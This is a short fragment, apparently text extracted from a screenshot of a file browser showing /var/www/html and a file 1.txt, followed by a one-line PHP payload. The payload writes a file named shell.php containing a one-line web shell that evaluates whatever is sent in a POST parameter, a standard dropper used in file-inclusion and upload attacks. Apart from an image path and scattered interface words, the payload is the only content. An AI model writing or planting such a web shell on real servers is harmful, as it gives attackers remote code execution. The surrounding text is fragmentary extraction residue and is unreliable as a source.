 Computer var www html
Open
1.txt
/var/www/html
1 <?PHP fputs(fopen('shell.php','w'),'<?php eval($_POST[test])?>');?>